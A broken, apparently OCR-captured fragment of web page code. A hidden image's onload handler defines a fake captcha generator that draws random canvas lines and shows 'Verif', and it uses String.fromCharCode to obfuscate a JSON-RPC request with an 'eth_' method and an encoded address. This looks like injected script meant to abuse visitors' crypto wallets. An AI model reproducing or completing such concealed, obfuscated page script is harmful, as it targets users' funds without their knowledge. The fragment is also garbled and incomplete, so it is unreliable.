
EAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function()
w.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='2
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
6,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,5
CharCode(32).trim();for(let i=0;i
Verif